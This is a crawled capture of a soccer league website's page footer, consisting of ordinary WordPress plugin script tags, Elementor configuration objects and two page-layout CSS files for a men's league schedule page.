<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.momcsl.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.22" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"90fdcb8a40","ajax_url":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.momcsl.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/locales/jquery.timeago.en.js?ver=1.4.1" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","nonce":"07979d4d0f","urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.momcsl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"08f74343cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6093,"title":"MEN%27S%20LEAGUE%20%2F%20WEEK%20XV%20%2F%20N0VEMBER%201%20%2F%202020%20-%20Monmouth%20Ocean%20Middlesex%20County%20Soccer%20League%20%28MOMCSL%29","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-6093.css?ver=1728883299
body_size: 149
content:
.elementor-6093 .elementor-element.elementor-element-c9e40ec{text-align:center;color:#000000;}.elementor-6093 .elementor-element.elementor-element-c9e40ec > .elementor-widget-container{padding:10px 0px 0px 0px;border-style:solid;border-width:2px 2px 2px 2px;}

--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-22140.css?ver=1729138599
body_size: 1247
content:
.elementor-22140 .elementor-element.elementor-element-956ed97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;z-index:999;}.elementor-22140 .elementor-element.elementor-element-956ed97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2:not(.elementor-motion-effects-element-type-background), .elementor-22140 .elementor-element.elementor-element-4b0ecd2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.momcsl.com/wp-content/uploads/2018/04/cropped-bkgrnd.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-a3d04a5{text-align:left;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:70%;}.elementor-22140 .elementor-element.elementor-element-6afed61:not(.elementor-motion-effects-element-type-background), .elementor-22140 .elementor-element.elementor-element-6afed61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B353E;}.elementor-22140 .elementor-element.elementor-element-6afed61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-22140 .elementor-element.elementor-element-6afed61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item{color:#FFFFFFA8;fill:#FFFFFFA8;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item:focus{color:#F8971A;fill:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle:hover{color:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active{color:#F8971A;background-color:#02010100;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown .elementor-item, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-weight:400;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E3E3E3;border-bottom-width:1px;}.elementor-22140 .elementor-element.elementor-element-473b670 div.elementor-menu-toggle{color:var( --e-global-color-609c5199 );}.elementor-22140 .elementor-element.elementor-element-473b670 div.elementor-menu-toggle svg{fill:var( --e-global-color-609c5199 );}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-input{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;background-color:#414A52;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-aa617d5{--e-search-placeholder-color:#B3B3B3;--e-search-input-color:#414A52;--e-search-icon-label-color:#705050;--e-search-input-transition:1.3s;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:0px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0px;--e-search-icon-submit-size:15px;--e-search-submit-color:#B4B4B4;--e-search-icon-submit-color:#BEBEBE;--e-search-submit-border-radius:0px 0px 0px 0px;--e-search-submit-padding:12px 12px 12px 12px;}.elementor-22140 .elementor-element.elementor-element-aa617d5.e-focus{--e-search-input-color:#414A52;}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-submit span{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-22140 .elementor-element.elementor-element-956ed97{padding:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:70%;}.elementor-22140 .elementor-element.elementor-element-6afed61{padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-22140 .elementor-element.elementor-element-a9d0fec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22140 .elementor-element.elementor-element-a9d0fec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown .elementor-item, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;letter-spacing:0.3px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-22140 .elementor-element.elementor-element-473b670{--nav-menu-icon-size:20px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{border-radius:2px;}.elementor-bc-flex-widget .elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-22140 .elementor-element.elementor-element-956ed97{padding:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:65%;}.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:30%;}.elementor-22140 .elementor-element.elementor-element-473b670{--nav-menu-icon-size:22px;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:70%;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-input{border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-aa617d5{--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:0px;--e-search-submit-margin-inline-start:0px;--e-search-submit-button-flex-direction:row;--e-search-submit-icon-margin-inline-start:0px;--e-search-submit-icon-margin-inline-end:var(--e-search-submit-icon-gap);--e-search-submit-icon-gap:0px;--e-search-submit-border-radius:0px 0px 0px 0px;--e-search-submit-padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:77.051%;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:22.906%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:50%;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:50%;}}